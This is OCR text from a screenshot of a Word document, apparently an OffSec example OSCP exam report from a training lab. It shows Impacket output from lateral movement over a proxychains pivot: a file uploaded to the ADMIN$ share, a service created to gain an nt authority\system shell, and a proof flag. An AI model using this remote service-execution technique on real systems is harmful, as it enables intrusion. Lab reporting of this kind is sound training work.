 AutoSave Off OSCP-Exam-Report.docx - Protected View • Saved to this PC Search KAILASH PARSHAD
File Home Insert Draw Design Layout References Mailings Review View Help Comments Viewing Share
PROTECTED VIEW Be careful—files from the Internet can contain viruses. Unless you need to edit, it's safer to stay in Protected View. Enable Editing
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.5.5.30:445 ... OK
[*] Requesting shares on 10.5.5.30.....
[*] Found writable share ADMIN$
[*] Uploading file LqOnAXPW.exe
[*] Opening SVCManager on 10.5.5.30.....
[*] Creating service vrIY on 10.5.5.30.....
[*] Starting service vrIY.....
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.5.5.30:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.5.5.30:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.5.5.30:445 ... OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
OffSec - Example
5.3.2 Post-Exploitation
System Proof Screenshot:
C:\Users\Administrator\Desktop> type proof.txt
134374e76d248971b7404e743fba38b1
C:\Users\Administrator\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.5.5.30
Subnet Mask . . . . . . . . . . . : 255.255.255.0
OffSec - Example
49
2309 words Text Predictions: On Focus 170%
Search ENG US 10:50 PM 10/24/2023